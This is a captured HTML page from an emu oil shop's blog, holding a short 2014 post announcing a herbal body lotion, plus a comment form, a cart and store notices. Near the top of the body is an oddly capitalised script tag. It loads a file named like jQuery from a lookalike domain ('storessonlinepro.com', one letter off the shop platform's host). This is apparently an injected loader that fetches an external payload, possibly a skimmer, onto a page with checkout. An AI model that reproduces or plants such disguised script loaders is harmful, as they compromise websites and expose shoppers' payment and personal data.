

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.denisbakeremus.com/blog/post/3655110
body_size: 7030
content:
<!DOCTYPE html>
<html>
<head>
<title>Herbal Garden All Natural Body Lotion</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:14px; font-family:Arial; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Arial; font-size:14px; }
a:link, a:visited, a:hover, a:active { color:#0000cc; }
body { font-family:Arial; font-size:14px; color:#000000; }
.button.edge.on { background-color:#143f66 !important; color:#ffffff !important; }
.subheading { font-weight:bold; font-family:Arial; font-size:17px; color:#004382; margin-bottom:8px; }
.blog { color:grey; }
.blog > .border > .title { padding:5px; color:#82c4ff; }
.blog .heading { margin-bottom:10px; }
.blog .subheading { margin-bottom:10px; }
.blog-text { color:black; }
.blog-byline { font-size:0.9em; padding:10px 0px; }
.blog-comments { list-style:decimal; list-style-position:outside; padding-left:15px; }
.blog-comment-author { color:black; font-weight:bold; }
.blog-comment-text { padding:10px 0px; }
.blog > .border { color:#82c4ff; }
.blog > .border table { color:#000000; }
.blog ul { list-style-type:disc; margin-left:15px; }
.blog ol { list-style-type:decimal; margin-left:15px; }
.bodycontainer { background:#336699; }
.bottomcontainer { padding:15px 0px; }
.breadcrumbscontainer { padding-bottom:15px; padding-left:15px; }
.centercontainer { width:665px; vertical-align:top; padding-bottom:15px; }
.contentcontainer { margin:0px auto; margin-bottom:15px; width:880px; }
.logocontainer { cursor:pointer; vertical-align:middle; height:50px; width:880px; margin:0px auto; position:relative; }
.margin { margin:0px 15px; }
.navigation.popup { padding:0px; text-align:left; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#999; }
.pageimagecontainer { text-align:center; padding-top:10px; }
.pagetitlecontainer { background-image:url('/essence/pagetitle_background.img?grill.image.colorize.color=004382'); background-repeat:repeat-x; padding-bottom:15px; }
.sidecontainer { background-color:#eff3f8; vertical-align:top; padding-bottom:15px; width:200px; }
.siteelements { position:absolute; top:5px; right:0px; z-index:10; color:#145194; }
.siteelements a { color:#145194; font-weight:bold; font-size:12px; }
.siteimagecontainer { bottom:2px; position:absolute; left:0px; right:0px; text-align:center; }
.sitenavigation { padding-left:20px; margin:0px auto; width:880px; }
.sitenavigation .item { padding-right:30px; }
.sitenavigationcontainer { background-image:url(/essence/navbar.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&cache=1767188506141); min-height:28px; border-bottom:2px solid #7b98bd; text-align:center; }
.topcontainer { height:50px; position:relative; background-image:url('/essence/header.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&header.image.colorize.color=7b98bd&cache=1767188506141'); background-repeat:repeat-x; background-color:#555555; }
#center .border { border:1px solid #3c77ad; margin:0px 15px; }
#center .border .title { background-color:#3c77ad; padding:5px 10px; color:#fff; }
#center .border .content { padding:10px; }
#left .border .content, #right .border .content { margin:15px; }
#left .border .title, #right .border .title { background-color:#3c77ad; padding:5px 15px; color:#fff; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_2', {});
	new Scroll('comment_3655110_bounds', {"handle": "comment_3655110_thumb"});
	new Expand('title_1', {"expanded": [""]});
	new Action().click('searchsmall_4920').when(Event.KEY_RETURN).isPressed().and('searchwords_4920').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(2544326);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-15825764-1']);
  _gaq.push(['_setDomainName', 'denisbakeremus.com']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.2544326.min.js></scRIpt>

<div class="topcontainer">
    <div class="logocontainer"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter"> • </span><a class="link" href="/sitemap">Site Map</a><span class="delimiter"> • </span><a class="link" href="/cart">Check Out</a></div>
<div class="logo" alt="EMU OIL - LIFE JUST GOT BETTER!">
<div style="width: 650px; position: absolute; margin-top: 5px;">
<div style="float: left;"><img src="/files/2544326/uploaded/fred_r1_c2.jpg"/></div>
<div style="float: left;"><img src="/files/2544326/uploaded/topanimation1.gif"/></div>
</div></div>
</div>
</div>
<div class="sitenavigationcontainer"><div class="sitenavigation">
<a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Home&amp;context.state=ndd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top first" id="navigation1" style="z-index:650;">
</span>
<a class="link" href="/common" id="navigationhandle2"><img class="dynamicimage" alt="Common Uses" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Common+Uses&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation2" style="z-index:550;">
</span>
<a class="link" href="/aboutoil" id="navigationhandle3"><img class="dynamicimage" alt="About Emu Oil" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=About+Emu+Oil&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation3" style="z-index:450;">
</span>
<a class="link" href="/aboutus" id="navigationhandle4"><img class="dynamicimage" alt="About Us" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=About+Us&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation4" style="z-index:350;">
</span>
<a class="link" href="/order" id="navigationhandle5"><img class="dynamicimage" alt="Products-Shop" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Products-Shop&amp;context.state=ddd&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top" id="navigation5" style="z-index:250;">
</span>
<a class="link" href="/contact" id="navigationhandle6"><img class="dynamicimage" alt="Contact Us" src="/essence/menu.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text=Contact+Us&amp;context.state=ddn&amp;font=Georgia&amp;fontsize=18&amp;cache=1767188506141"></a><span class="item menuitem top last" id="navigation6" style="z-index:150;">
</span>
</div>
</div>
<div class="bodycontainer">
    <div class="pageimagecontainer"></div>
    <div class="imagebordercontainer"><table class="contentcontainer imageborder">
<tr class="boundary">
<td class="topleft"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=topleft&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
<td class="top" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=top&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
<td class="topright"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=topright&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
</tr>
<tr>
<td class="left" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=left&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
<td class="center content" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=center&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);">
    <table style="width:880px;">
        <tr>
            <td class="breadcrumbscontainer"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="/blog/post/3655110">Blog</a></div>
</td>
            <td class="welcomecontainer"></td>
            <td style="width:15px;" rowspan="4"></td>
        </tr>
        <tr>
            <td class="pagetitlecontainer" colspan="2"></td>
        </tr>
        <tr>
            <td class="centercontainer">
                <div class="areapanel" id="center"><div class="space margin"><div  class="space pageforum" id="pageelement_pageforum_0">
<div class="blog">
<div class="blog-text"><span style="color: rgb(41, 47, 51); font-family: Arial, sans-serif; font-size: 26px; letter-spacing: 0.259999990463257px; line-height: 32px; white-space: pre-wrap; background-color: rgb(255, 255, 255);">Herbal Garden All Natural Body Lotion 4 oz. Bottle </span><a class="twitter-timeline-link" data-expanded-url="http://www.denisbakeremus.com/herbalgarden" dir="ltr" href="http://t.co/9PJfNEai0c" rel="nofollow" style="color: rgb(0, 132, 180); text-decoration: none; word-wrap: break-word; font-family: Arial, sans-serif; font-size: 26px; letter-spacing: 0.259999990463257px; line-height: 32px; white-space: pre-wrap; background: rgb(255, 255, 255);" target="_blank" title="http://www.denisbakeremus.com/herbalgarden"><span class="invisible" style="font-size: 0px; line-height: 0;">http://www.</span><span class="js-display-url">denisbakeremus.com/herbalgarden</span><span class="tco-ellipsis"><span class="invisible" style="font-size: 0px; line-height: 0;">&nbsp;</span></span></a><span style="color: rgb(41, 47, 51); font-family: Arial, sans-serif; font-size: 26px; letter-spacing: 0.259999990463257px; line-height: 32px; white-space: pre-wrap; background-color: rgb(255, 255, 255);"> via </span><a class="twitter-atreply pretty-link" dir="ltr" href="https://twitter.com/DenisBaker2" style="color: rgb(0, 132, 180); text-decoration: none; font-family: Arial, sans-serif; font-size: 26px; letter-spacing: 0.259999990463257px; line-height: 32px; white-space: pre-wrap; background: rgb(255, 255, 255);"><span style="color: rgb(102, 181, 210);">@</span>DenisBaker2</a></div>
<div class="blog-byline">Posted by Denis Baker on December 17, 2014 at 9:45 AM under <div class="panel"><a class="link" href="/blog/label/Announcements">Announcements</a></div>
 &#149 0  comments</div>
		<div class="border advancedgroup"><div class="title trigger" id="title_1"><span class="trigger advancedbutton"></span><span class="latch"></span>
<div class="content">
Leave a Comment:</div>
</div>
<div class="container"><div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:280px;"><span class="bounds"><input class="input textfield" name="author_3655110" id="author_3655110" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:280px;"><span class="bounds"><input class="input textfield" name="email_3655110" id="email_3655110" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Website</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:280px;"><span class="bounds"><input class="input textfield" name="website_3655110" id="website_3655110" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Comment</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="comment_3655110_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="comment_3655110_bounds" style="height:128px; min-height:50px;">
<textarea class="input textarea" name="comment_3655110" id="comment_3655110" scrollleft="0" scrolltop="0"></textarea>
<br></div>
<div class="texthandle" id="comment_3655110_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Your Code</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;label.text.encrypted=ea69367caac62965&amp;cache=1767188506141"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code*</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier" id="verifier" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="submit_3655110" id="submit_3655110" value="Submit" type="submit"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden" id="verifyhidden" value="ea69367caac62965" type="hidden">
</td>
</tr>
</table>
</form>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</div></div>
<div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="pagetext" id="pageelement_569098098">
<div class="panel"><p style="text-align: center;"><a href="/store/2544326/order"><strong><span style="font-size: medium;">For A Listing Of All Of Our Emu Oil Products Click Here.</span></strong></a></p>
</div>
</div>
<div class="pagetext" id="pageelement_569358528">
<div class="panel"><p align="center" style="text-align: center;"><span style="color: #000000; background-color: #ffffff; font-size: small;"><strong>Visa, Master Card, Discover, Pay Pal, Checks And Money Orders Accepted.</strong></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
            </td>
            <td class="sidecontainer"> 
                <div class="areapanel" id="left"></div>
<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><h2 class="subheading">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_518"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div class="pagetext" id="pageelement_593648136">
<div class="panel"><p>Shipping $5.00 inside USA $25.00 outside USA. Customs Fees are the responsibility of Buyer.</p>
</div>
</div>
<div class="pageimage" id="pageelement_569310730">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" alt="Visa, Master Card, Discover, PayPal, Checks And Money Orders Accepted Through The Regular Check Out Button. Amazon Checkout Also Accepted Through The Separate Amazon Checkout Button." title="Visa, Master Card, Discover, PayPal, Checks And Money Orders Accepted Through The Regular Check Out Button. Amazon Checkout Also Accepted Through The Separate Amazon Checkout Button." src="/account/images/autoresize.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;picture.width.max=170&amp;picture.image.url=%2Ffiles%2F2544326%2Fuploaded%2Fvisa_mc_discover_logos+%281%29.JPG&amp;cache=1767188506141"><div class="caption" style="color:#000000;"><br>
</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
<div  class="pageemailfriend" id="pageelement_566426852">
<a class="link" href="mailto:?subject=Check Out This Interesting Page On Emu Oil&amp;body=http://www.denisbakeremus.com/blog/post/3655110"><div class="panel"><span class="label left" style="line-height:16px; background-image:url(&apos;/account/images/email_friend_left.png?size=16&apos;); padding-left:20px;">Email A Friend</span></div>
</a><br clear="all"></div>
<div class="space pagetext" id="pageelement_566583950">
<div class="panel"><p style="text-align: center;"><a href="https://www.storesonlinepro.com/store/2544326/order"><span style="color: #000000;"><strong>All Products Contain Pure Emu Oil.</strong></span></a></p>
</div>
</div>
</div>
</div>
</div>
</div>
            </td>
        </tr>
        <tr>
            <td class="bottomcontainer" colspan="2"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_pagebackground_0">
<div class="space border">
<div class="content">
<div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/common">Common Uses</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/aboutus">About Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/aboutoil">About Emu Oil</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/order">Products-Shop</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/links">Links-Blogs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/articles">Articles</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/articles2">Articles 2</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/testimonials">Testimonials</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/discomfort">Discomfort</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/scars">Scars</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/skindisorder">Skindisorder</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dermatitis">Dermatitis</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/suffering">Suffering</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/stiffness">Stiffness</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/wrinkles">Wrinkles</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/miscellaneous">Miscellaneous</a></div>
</div></div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_615441064">
<div class="panel"><strong><a href="http://www.denisbakeremus.com/purpleemuoil">Purple Emu Emu Oil</a> is available by clicking <a href="http://www.denisbakeremus.com/purpleemuoil">Order Here</a> and on many other pages of this website.<br>
<br>
Mention the season Winter of 2026 in the comment section of your Emu Oil Products Order Form and I will send you free of charge a little something extra along with your order.</strong><br>
<br>
<strong>Emu Oil is currently available locally in Bastrop, Louisiana at Pearce Pharmacy, Lee&#39;s Pharmacy, Nutrition Point, Etc. Catering and C and K Gardens. Emu Oil is also currently available in Monroe, Louisiana at Thurmanize on Hudson Lane.</strong></div>
</div>
<div  class="space pagecode" id="pageelement_631473062" ><marquee behavior="scroll" direction="left" scrollamount="3"><b>Featured use for Emu Oil this month is Psoriasis Care. The special this month is Purple Emu Psori-Care 11 Psoriasis Cream 4 oz. Jar. Regular price $18.00.
Special price $13.00.</marquee>
</div></div>
<div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
<span style="color: #000000; background-color: #ffffff;"><strong><a href="/store/2544326/statements">Privacy &amp; Terms of Use Statements</a></strong></span></center>
<center><span style="color: #000000; background-color: #ffffff;"><strong>
Copyright &copy; Denis Baker Emus Emu Oil       Bastrop, LA
</strong></span><br/><span style="color: #000000; background-color: #ffffff;"><strong>
<a href="mailto:bkdenis@yahoo.com" title="bkdenis@yahoo.com">bkdenis@yahoo.com</a></strong></span>
</center></div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</td>
        </tr>
    </table>
    </td>
<td class="right" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=right&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
</tr>
<tr class="boundary">
<td class="bottomleft"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=bottomleft&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
<td class="bottom" style="background-image:url(/essence/content.img?color=004382&amp;text=000000&amp;accent=7b98bd&amp;compliment=82c4ff&amp;navigation=ffffff&amp;heading=004382&amp;title=333333&amp;logo=ffffff&amp;link=0000cc&amp;state=bottom&amp;title.font=Arial&amp;title.font.size=19&amp;cache=1767188506141);"></td>
<td class="bottomright"><img src="/essence/content.img?color=004382&text=000000&accent=7b98bd&compliment=82c4ff&navigation=ffffff&heading=004382&title=333333&logo=ffffff&link=0000cc&state=bottomright&title.font=Arial&title.font.size=19&cache=1767188506141"></td>
</tr>
</table>
</div>
</div>
</body>
</html>
